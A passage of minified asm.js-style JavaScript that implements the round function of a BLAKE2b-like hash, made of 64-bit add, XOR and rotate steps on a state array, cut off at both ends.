=y;E=zd(F|0,E|0,H|0,ba|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;b=zd(K|0,V|0,Y|0,b|0)|0;b=zd(b|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;Y=y;ba=Sc(H^b,ba^Y,32)|0;H=y;ea=zd(ca|0,ea|0,ba|0,H|0)|0;ca=y;V=Sc(K^ea,V^ca,24)|0;K=y;Y=zd(b|0,Y|0,V|0,K|0)|0;b=c[v>>2]|0;W=c[v+4>>2]|0;Y=zd(Y|0,y|0,b|0,W|0)|0;$=y;H=Sc(ba^Y,H^$,16)|0;ba=y;c[g+120>>2]=H;c[g+120+4>>2]=ba;ba=zd(ea|0,ca|0,H|0,ba|0)|0;H=y;c[g+80>>2]=ba;c[g+80+4>>2]=H;K=Sc(V^ba,K^H,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;_=zd(B|0,D|0,M|0,_|0)|0;_=zd(_|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;M=y;C=Sc(A^_,C^M,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;M=zd(_|0,M|0,D|0,B|0)|0;_=c[r>>2]|0;ca=c[r+4>>2]|0;M=zd(M|0,y|0,_|0,ca|0)|0;ea=y;A=Sc(C^M,A^ea,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;da=zd(m|0,o|0,Q|0,da|0)|0;Q=c[R>>2]|0;fa=c[R+4>>2]|0;da=zd(da|0,y|0,Q|0,fa|0)|0;G=y;w=Sc(h^da,w^G,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;G=zd(da|0,G|0,o|0,m|0)|0;G=zd(G|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;da=y;h=Sc(w^G,h^da,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;j=c[g+32>>2]|0;T=c[g+32+4>>2]|0;Z=zd(j|0,T|0,J|0,Z|0)|0;Z=zd(Z|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;J=y;s=Sc(n^Z,s^J,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;T=Sc(j^I,T^U,24)|0;j=y;J=zd(Z|0,J|0,T|0,j|0)|0;Z=c[x>>2]|0;S=c[x+4>>2]|0;J=zd(J|0,y|0,Z|0,S|0)|0;k=y;n=Sc(s^J,n^k,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;j=Sc(T^U,j^I,63)|0;T=y;$=zd(Y|0,$|0,j|0,T|0)|0;L=zd($|0,y|0,ga|0,L|0)|0;ga=y;C=Sc(A^L,C^ga,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;T=Sc(j^u,T^p,24)|0;j=y;ga=zd(L|0,ga|0,T|0,j|0)|0;S=zd(ga|0,y|0,Z|0,S|0)|0;Z=y;A=Sc(C^S,A^Z,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;j=Sc(T^p,j^u,63)|0;c[g+32>>2]=j;c[g+32+4>>2]=y;ea=zd(K|0,V|0,M|0,ea|0)|0;W=zd(ea|0,y|0,b|0,W|0)|0;b=y;w=Sc(h^W,w^b,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;b=zd(W|0,b|0,V|0,K|0)|0;b=zd(b|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;W=y;h=Sc(w^b,h^W,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;da=zd(B|0,D|0,G|0,da|0)|0;da=zd(da|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;G=y;s=Sc(n^da,s^G,32)|0;n=y;H=zd(ba|0,H|0,s|0,n|0)|0;ba=y;D=Sc(B^H,D^ba,24)|0;B=y;G=zd(da|0,G|0,D|0,B|0)|0;G=zd(G|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;da=y;n=Sc(s^G,n^da,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;ba=zd(H|0,ba|0,n|0,s|0)|0;H=y;B=Sc(D^ba,B^H,63)|0;D=y;k=zd(m|0,o|0,J|0,k|0)|0;ca=zd(k|0,y|0,_|0,ca|0)|0;_=y;k=Sc(c[g+120>>2]^ca,c[g+120+4>>2]^_,32)|0;J=y;F=zd(E|0,F|0,k|0,J|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;_=zd(ca|0,_|0,o|0,m|0)|0;fa=zd(_|0,y|0,Q|0,fa|0)|0;Q=y;J=Sc(k^fa,J^Q,16)|0;k=y;E=zd(F|0,E|0,J|0,k|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;Z=zd(K|0,V|0,S|0,Z|0)|0;Z=zd(Z|0,y|0,c[t>>2]|0,c[t+4>>2]|0)|0;S=y;k=Sc(J^Z,k^S,32)|0;J=y;H=zd(ba|0,H|0,k|0,J|0)|0;ba=y;V=Sc(K^H,V^ba,24)|0;K=y;S=zd(Z|0,S|0,V|0,K|0)|0;S=zd(S|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;Z=y;J=Sc(k^S,J^Z,16)|0;k=y;c[g+120>>2]=J;c[g+120+4>>2]=k;k=zd(H|0,ba|0,J|0,k|0)|0;J=y;c[g+80>>2]=k;c[g+80+4>>2]=J;K=Sc(V^k,K^J,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;W=zd(B|0,D|0,b|0,W|0)|0;b=c[z>>2]|0;ba=c[z+4>>2]|0;W=zd(W|0,y|0,b|0,ba|0)|0;H=y;C=Sc(A^W,C^H,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;H=zd(W|0,H|0,D|0,B|0)|0;H=zd(H|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;W=y;A=Sc(C^H,A^W,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;da=zd(m|0,o|0,G|0,da|0)|0;G=c[d>>2]|0;_=c[d+4>>2]|0;da=zd(da|0,y|0,G|0,_|0)|0;ca=y;w=Sc(h^da,w^ca,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;ca=zd(da|0,ca|0,o|0,m|0)|0;da=c[q>>2]|0;ea=c[q+4>>2]|0;ca=zd(ca|0,y|0,da|0,ea|0)|0;M=y;h=Sc(w^ca,h^M,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;j=c[g+32>>2]|0;T=c[g+32+4>>2]|0;Q=zd(j|0,T|0,fa|0,Q|0)|0;fa=c[e>>2]|0;ga=c[e+4>>2]|0;Q=zd(Q|0,y|0,fa|0,ga|0)|0;L=y;s=Sc(n^Q,s^L,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;T=Sc(j^I,T^U,24)|0;j=y;L=zd(Q|0,L|0,T|0,j|0)|0;L=zd(L|0,y|0,c[O>>2]|0,c[O+4>>2]|0)|0;Q=y;n=Sc(s^L,n^Q,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;j=Sc(T^U,j^I,63)|0;T=y;Z=zd(S|0,Z|0,j|0,T|0)|0;ea=zd(Z|0,y|0,da|0,ea|0)|0;da=y;C=Sc(A^ea,C^da,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;T=Sc(j^u,T^p,24)|0;j=y;da=zd(ea|0,da|0,T|0,j|0)|0;ba=zd(da|0,y|0,b|0,ba|0)|0;b=y;A=Sc(C^ba,A^b,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;j=Sc(T^p,j^u,63)|0;c[g+32>>2]=j;c[g+32+4>>2]=y;W=zd(K|0,V|0,H|0,W|0)|0;W=zd(W|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;H=y;w=Sc(h^W,w^H,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;H=zd(W|0,H|0,V|0,K|0)|0;H=zd(H|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;W=y;h=Sc(w^H,h^W,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;M=zd(B|0,D|0,ca|0,M|0)|0;M=zd(M|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;ca=y;s=Sc(n^M,s^ca,32)|0;n=y;J=zd(k|0,J|0,s|0,n|0)|0;k=y;D=Sc(B^J,D^k,24)|0;B=y;ca=zd(M|0,ca|0,D|0,B|0)|0;ca=zd(ca|0,y|0,c[r>>2]|0,c[r+4>>2]|0)|0;M=y;n=Sc(s^ca,n^M,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;k=zd(J|0,k|0,n|0,s|0)|0;J=y;B=Sc(D^k,B^J,63)|0;D=y;Q=zd(m|0,o|0,L|0,Q|0)|0;Q=zd(Q|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;L=y;j=Sc(c[g+120>>2]^Q,c[g+120+4>>2]^L,32)|0;T=y;F=zd(E|0,F|0,j|0,T|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;L=zd(Q|0,L|0,o|0,m|0)|0;_=zd(L|0,y|0,G|0,_|0)|0;G=y;T=Sc(j^_,T^G,16)|0;j=y;E=zd(F|0,E|0,T|0,j|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;b=zd(K|0,V|0,ba|0,b|0)|0;b=zd(b|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;ba=y;j=Sc(T^b,j^ba,32)|0;T=y;J=zd(k|0,J|0,j|0,T|0)|0;k=y;V=Sc(K^J,V^k,24)|0;K=y;ba=zd(b|0,ba|0,V|0,K|0)|0;ga=zd(ba|0,y|0,fa|0,ga|0)|0;fa=y;T=Sc(j^ga,T^fa,16)|0;j=y;c[g+120>>2]=T;c[g+120+4>>2]=j;j=zd(J|0,k|0,T|0,j|0)|0;T=y;c[g+80>>2]=j;c[g+80+4>>2]=T;K=Sc(V^j,K^T,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;W=zd(B|0,D|0,H|0,W|0)|0;W=zd(W|0,y|0,c[P>>2]|0,c[P+4>>2]|0)|0;H=y;C=Sc(A^W,C^H,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;H=zd(W|0,H|0,D|0,B|0)|0;W=c[v>>2]|0;k=c[v+4>>2]|0;H=zd(H|0,y|0,W|0,k|0)|0;J=y;A=Sc(C^H,A^J,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;M=zd(m|0,o|0,ca|0,M|0)|0;ca=c[N>>2]|0;ba=c[N+4>>2]|0;M=zd(M|0,y|0,ca|0,ba|0)|0;b=y;w=Sc(h^M,w^b,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;b=zd(M|0,b|0,o|0,m|0)|0;M=c[X>>2]|0;L=c[X+4>>2]|0;b=zd(b|0,y|0,M|0,L|0)|0;Q=y;h=Sc(w^b,h^Q,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;da=c[g+32>>2]|0;ea=c[g+32+4>>2]|0;G=zd(da|0,ea|0,_|0,G|0)|0;_=c[O>>2]|0;Z=c[O+4>>2]|0;G=zd(G|0,y|0,_|0,Z|0)|0;S=y;s=Sc(n^G,s^S,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;ea=Sc(da^I,ea^U,24)|0;da=y;S=zd(G|0,S|0,ea|0,da|0)|0;G=c[t>>2]|0;$=c[t+4>>2]|0;S=zd(S|0,y|0,G|0,$|0)|0;Y=y;n=Sc(s^S,n^Y,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;da=Sc(ea^U,da^I,63)|0;ea=y;fa=zd(ga|0,fa|0,da|0,ea|0)|0;Z=zd(fa|0,y|0,_|0,Z|0)|0;_=y;C=Sc(A^Z,C^_,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;ea=Sc(da^u,ea^p,24)|0;da=y;_=zd(Z|0,_|0,ea|0,da|0)|0;_=zd(_|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;Z=y;A=Sc(C^_,A^Z,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;da=Sc(ea^p,da^u,63)|0;c[g+32>>2]=da;c[g+32+4>>2]=y;J=zd(K|0,V|0,H|0,J|0)|0;J=zd(J|0,y|0,c[d>>2]|0,c[d+4>>2]|0)|0;H=y;w=Sc(h^J,w^H,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;H=zd(J|0,H|0,V|0,K|0)|0;L=zd(H|0,y|0,M|0,L|0)|0;M=y;h=Sc(w^L,h^M,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;Q=zd(B|0,D|0,b|0,Q|0)|0;k=zd(Q|0,y|0,W|0,k|0)|0;W=y;s=Sc(n^k,s^W,32)|0;n=y;T=zd(j|0,T|0,s|0,n|0)|0;j=y;D=Sc(B^T,D^j,24)|0;B=y;W=zd(k|0,W|0,D|0,B|0)|0;W=zd(W|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;k=y;n=Sc(s^W,n^k,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;j=zd(T|0,j|0,n|0,s|0)|0;T=y;B=Sc(D^j,B^T,63)|0;D=y;Y=zd(m|0,o|0,S|0,Y|0)|0;ba=zd(Y|0,y|0,ca|0,ba|0)|0;ca=y;Y=Sc(c[g+120>>2]^ba,c[g+120+4>>2]^ca,32)|0;S=y;F=zd(E|0,F|0,Y|0,S|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;ca=zd(ba|0,ca|0,o|0,m|0)|0;$=zd(ca|0,y|0,G|0,$|0)|0;G=y;S=Sc(Y^$,S^G,16)|0;Y=y;E=zd(F|0,E|0,S|0,Y|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;Z=zd(K|0,V|0,_|0,Z|0)|0;Z=zd(Z|0,y|0,c[z>>2]|0,c[z+4>>2]|0)|0;_=y;Y=Sc(S^Z,Y^_,32)|0;S=y;T=zd(j|0,T|0,Y|0,S|0)|0;j=y;V=Sc(K^T,V^j,24)|0;K=y;_=zd(Z|0,_|0,V|0,K|0)|0;_=zd(_|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;Z=y;S=Sc(Y^_,S^Z,16)|0;Y=y;c[g+120>>2]=S;c[g+120+4>>2]=Y;Y=zd(T|0,j|0,S|0,Y|0)|0;S=y;c[g+80>>2]=Y;c[g+80+4>>2]=S;K=Sc(V^Y,K^S,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;M=zd(B|0,D|0,L|0,M|0)|0;M=zd(M|0,y|0,c[R>>2]|0,c[R+4>>2]|0)|0;L=y;C=Sc(A^M,C^L,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;L=zd(M|0,L|0,D|0,B|0)|0;L=zd(L|0,y|0,c[aa>>2]|0,c[aa+4>>2]|0)|0;M=y;A=Sc(C^L,A^M,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;k=zd(m|0,o|0,W|0,k|0)|0;W=c[r>>2]|0;j=c[r+4>>2]|0;k=zd(k|0,y|0,W|0,j|0)|0;T=y;w=Sc(h^k,w^T,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;T=zd(k|0,T|0,o|0,m|0)|0;T=zd(T|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;k=y;h=Sc(w^T,h^k,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;ca=c[g+32>>2]|0;ba=c[g+32+4>>2]|0;G=zd(ca|0,ba|0,$|0,G|0)|0;G=zd(G|0,y|0,c[P>>2]|0,c[P+4>>2]|0)|0;$=y;s=Sc(n^G,s^$,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;ba=Sc(ca^I,ba^U,24)|0;ca=y;$=zd(G|0,$|0,ba|0,ca|0)|0;G=c[g+128>>2]|0;Q=c[g+128+4>>2]|0;$=zd($|0,y|0,G|0,Q|0)|0;b=y;n=Sc(s^$,n^b,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;ca=Sc(ba^U,ca^I,63)|0;ba=y;Z=zd(_|0,Z|0,ca|0,ba|0)|0;Q=zd(Z|0,y|0,G|0,Q|0)|0;G=y;C=Sc(A^Q,C^G,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;ba=Sc(ca^u,ba^p,24)|0;ca=y;G=zd(Q|0,G|0,ba|0,ca|0)|0;G=zd(G|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;Q=y;A=Sc(C^G,A^Q,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;ca=Sc(ba^p,ca^u,63)|0;c[g+32>>2]=ca;c[g+32+4>>2]=y;M=zd(K|0,V|0,L|0,M|0)|0;M=zd(M|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;L=y;w=Sc(h^M,w^L,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;L=zd(M|0,L|0,V|0,K|0)|0;j=zd(L|0,y|0,W|0,j|0)|0;W=y;h=Sc(w^j,h^W,16)|0;w=y;c[g+104>>2]=h;c[g+104+4>>2]=w;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;K=Sc(V^U,K^I,63)|0;V=y;k=zd(B|0,D|0,T|0,k|0)|0;k=zd(k|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;T=y;s=Sc(n^k,s^T,32)|0;n=y;S=zd(Y|0,S|0,s|0,n|0)|0;Y=y;D=Sc(B^S,D^Y,24)|0;B=y;T=zd(k|0,T|0,D|0,B|0)|0;T=zd(T|0,y|0,c[t>>2]|0,c[t+4>>2]|0)|0;k=y;n=Sc(s^T,n^k,16)|0;s=y;c[g+112>>2]=n;c[g+112+4>>2]=s;Y=zd(S|0,Y|0,n|0,s|0)|0;S=y;B=Sc(D^Y,B^S,63)|0;D=y;b=zd(m|0,o|0,$|0,b|0)|0;b=zd(b|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;$=y;L=Sc(c[g+120>>2]^b,c[g+120+4>>2]^$,32)|0;M=y;F=zd(E|0,F|0,L|0,M|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;$=zd(b|0,$|0,o|0,m|0)|0;$=zd($|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;b=y;M=Sc(L^$,M^b,16)|0;L=y;E=zd(F|0,E|0,M|0,L|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;Q=zd(K|0,V|0,G|0,Q|0)|0;G=c[d>>2]|0;d=c[d+4>>2]|0;Q=zd(Q|0,y|0,G|0,d|0)|0;ca=y;L=Sc(M^Q,L^ca,32)|0;M=y;S=zd(Y|0,S|0,L|0,M|0)|0;Y=y;V=Sc(K^S,V^Y,24)|0;K=y;ca=zd(Q|0,ca|0,V|0,K|0)|0;Q=c[R>>2]|0;R=c[R+4>>2]|0;ca=zd(ca|0,y|0,Q|0,R|0)|0;ba=y;M=Sc(L^ca,M^ba,16)|0;L=y;c[g+120>>2]=M;c[g+120+4>>2]=L;L=zd(S|0,Y|0,M|0,L|0)|0;M=y;c[g+80>>2]=L;c[g+80+4>>2]=M;K=Sc(V^L,K^M,63)|0;V=y;c[g+40>>2]=K;c[g+40+4>>2]=V;W=zd(B|0,D|0,j|0,W|0)|0;j=c[O>>2]|0;O=c[O+4>>2]|0;W=zd(W|0,y|0,j|0,O|0)|0;Y=y;C=Sc(A^W,C^Y,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;Y=zd(W|0,Y|0,D|0,B|0)|0;Y=zd(Y|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;W=y;A=Sc(C^Y,A^W,16)|0;C=y;E=zd(F|0,E|0,A|0,C|0)|0;F=y;c[g+88>>2]=E;c[g+88+4>>2]=F;B=Sc(D^E,B^F,63)|0;D=y;c[g+48>>2]=B;c[g+48+4>>2]=D;k=zd(m|0,o|0,T|0,k|0)|0;k=zd(k|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;T=y;w=Sc(h^k,w^T,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;T=zd(k|0,T|0,o|0,m|0)|0;k=c[P>>2]|0;P=c[P+4>>2]|0;T=zd(T|0,y|0,k|0,P|0)|0;S=y;h=Sc(w^T,h^S,16)|0;w=y;p=zd(u|0,p|0,h|0,w|0)|0;u=y;m=Sc(o^p,m^u,63)|0;o=y;c[g+56>>2]=m;c[g+56+4>>2]=o;Z=c[g+32>>2]|0;_=c[g+32+4>>2]|0;b=zd(Z|0,_|0,$|0,b|0)|0;$=c[aa>>2]|0;aa=c[aa+4>>2]|0;b=zd(b|0,y|0,$|0,aa|0)|0;H=y;s=Sc(n^b,s^H,32)|0;n=y;I=zd(U|0,I|0,s|0,n|0)|0;U=y;_=Sc(Z^I,_^U,24)|0;Z=y;H=zd(b|0,H|0,_|0,Z|0)|0;b=c[z>>2]|0;z=c[z+4>>2]|0;H=zd(H|0,y|0,b|0,z|0)|0;J=y;n=Sc(s^H,n^J,16)|0;s=y;U=zd(I|0,U|0,n|0,s|0)|0;I=y;Z=Sc(_^U,Z^I,63)|0;_=y;ba=zd(ca|0,ba|0,Z|0,_|0)|0;aa=zd(ba|0,y|0,$|0,aa|0)|0;$=y;C=Sc(A^aa,C^$,32)|0;A=y;u=zd(p|0,u|0,C|0,A|0)|0;p=y;_=Sc(Z^u,_^p,24)|0;Z=y;$=zd(aa|0,$|0,_|0,Z|0)|0;O=zd($|0,y|0,j|0,O|0)|0;j=y;A=Sc(C^O,A^j,16)|0;C=y;p=zd(u|0,p|0,A|0,C|0)|0;u=y;c[g+64>>2]=p;c[g+64+4>>2]=u;Z=Sc(_^p,Z^u,63)|0;c[g+32>>2]=Z;c[g+32+4>>2]=y;W=zd(K|0,V|0,Y|0,W|0)|0;X=zd(W|0,y|0,c[X>>2]|0,c[X+4>>2]|0)|0;W=y;w=Sc(h^X,w^W,32)|0;h=y;I=zd(U|0,I|0,w|0,h|0)|0;U=y;V=Sc(K^I,V^U,24)|0;K=y;W=zd(X|0,W|0,V|0,K|0)|0;d=zd(W|0,y|0,G|0,d|0)|0;G=y;h=Sc(w^d,h^G,16)|0;w=y;U=zd(I|0,U|0,h|0,w|0)|0;I=y;c[g+72>>2]=U;c[g+72+4>>2]=I;I=Sc(V^U,K^I,63)|0;K=y;S=zd(B|0,D|0,T|0,S|0)|0;R=zd(S|0,y|0,Q|0,R|0)|0;Q=y;s=Sc(n^R,s^Q,32)|0;n=y;M=zd(L|0,M|0,s|0,n|0)|0;L=y;D=Sc(B^M,D^L,24)|0;B=y;Q=zd(R|0,Q|0,D|0,B|0)|0;z=zd(Q|0,y|0,b|0,z|0)|0;b=y;n=Sc(s^z,n^b,16)|0;s=y;L=zd(M|0,L|0,n|0,s|0)|0;M=y;B=Sc(D^L,B^M,63)|0;D=y;J=zd(m|0,o|0,H|0,J|0)|0;P=zd(J|0,y|0,k|0,P|0)|0;k=y;J=Sc(c[g+120>>2]^P,c[g+120+4>>2]^k,32)|0;H=y;F=zd(E|0,F|0,J|0,H|0)|0;E=y;o=Sc(m^F,o^E,24)|0;m=y;k=zd(P|0,k|0,o|0,m|0)|0;q=zd(k|0,y|0,c[q>>2]|0,c[q+4>>2]|0)|0;k=y;H=Sc(J^q,H^k,16)|0;J=y;E=zd(F|0,E|0,H|0,J|0)|0;F=y;m=Sc(o^E,m^F,63)|0;o=y;j=zd(I|0,K|0,O|0,j|0)|0;N=zd(j|0,y|0,c[N>>2]|0,c[N+4>>2]|0)|0;j=y;J=Sc(H^N,J^j,32)|0;H=y;M=zd(L|0,M|0,J|0,H|0)|0;L=y;K=Sc(I^M,K^L,24)|0;I=y;j=zd(N|0,j|0,K|0,I|0)|0;i=zd(j|0,y|0,c[i>>2]|0,c[i+4>>2]|0)|0;j=y;c[g>>2]=i;c[g+4>>2]=j;H=Sc(J^i,H^j,16)|0;J=y;c[g+120>>2]=H;c[g+120+4>>2]=J;J=zd(M|0,L|0,H|0,J|0)|0;H=y;c[g+80>>2]=J;c[g+80+4>>2]=H;H=Sc(K^J,I^H,63)|0;c[g+40>>2]=H;c[g+40+4>>2]=y;G=zd(B|0,D|0,d|0,G|0)|0;G=zd(G|0,y|0,c[g+128>>2]|0,c[g+128+4>>2]|0)|0;d=y;C=Sc(A^G,C^d,32)|0;A=y;F=zd(E|0,F|0,C|0,A|0)|0;E=y;D=Sc(B^F,D^E,24)|0;B=y;d=zd(G|0,d|0,D|0,B|0)|0;e=zd(d|0,y|0,c[e>>2]|0,c[e+4>>2]|0)|0;d=y;c[g+8>>2]=e;c[g+8+4>>2]=d;A=Sc(C^e,A^d,16)|0;C=y;c[g+96>>2]=A;c[g+96+4>>2]=C;C=zd(F|0,E|0,A|0,C|0)|0;A=y;c[g+88>>2]=C;c[g+88+4>>2]=A;A=Sc(D^C,B^A,63)|0;c[g+48>>2]=A;c[g+48+4>>2]=y;b=zd(m|0,o|0,z|0,b|0)|0;x=zd(b|0,y|0,c[x>>2]|0,c[x+4>>2]|0)|0;b=y;w=Sc(h^x,w^b,32)|0;h=y;u=zd(p|0,u|0,w|0,h|0)|0;p=y;o=Sc(m^u,o^p,24)|0;m=y;b=zd(x|0,b|0,o|0,m|0)|0;v=zd(b|0,y|0,c[v>>2]|0,c[v+4>>2]|0)|0;b=y;c[g+16>>2]=v;c[g+16+4>>2]=b;b=Sc(w^v,h^b,16)|0;h=y;c[g+104>>2]=b;c[g+104+4>>2]=h;h=zd(u|0,p|0,b|0,h|0)|0;b=y;c[g+64>>2]=h;c[g+64+4>>2]=b;m=Sc(o^h,m^b,63)|0;c[g+56>>2]=m;c[g+56+4>>2]=y;m=c[g+32>>2]|0;o=c[g+32+4>>2]|0;k=zd(m|0,o|0,q|0,k|0)|0;t=zd(k|0,y|0,c[t>>2]|0,c[t+4>>2]|0)|0;k=y;s=Sc(n^t,s^k,32)|0;n=y;q=zd(c[g+72>>2]|0,c[g+72+4>>2]|0,s|0,n|0)|0;p=y;o=Sc(m^q,o^p,24)|0;m=y;k=zd(t|0,k|0,o|0,m|0)|0;r=zd(k|0,y|0,c[r>>2]|0,c[r+4>>2]|0)|0;k=y;c[g+24>>2]=r;c[g+24+4>>2]=k;k=Sc(s^r,n^k,16)|0;n=y;c[g+112>>2]=k;c[g+112+4>>2]=n;n=zd(q|0,p|0,k|0,n|0)|0;k=y;c[g+72>>2]=n;c[g+72+4>>2]=k;k=Sc(o^n,m^k,63)|0;c[g+32>>2]=k;c[g+32+4>>2]=y;b=j^c[a+4>>2]^b;c[a>>2]=i^c[a>>2]^h;c[a+4>>2]=b;b=1;while(1){ia=a+(b<<3)|0;ha=g+(b+8<<3)|0;d=d^c[ia+4>>2]^c[ha+4>>2];c[ia>>2]=e^c[ia>>2]^c[ha>>2];c[ia+4>>2]=d;d=b+1|0;if((d|0)==8)break;b=d;e=c[g+(d<<3)>>2]|0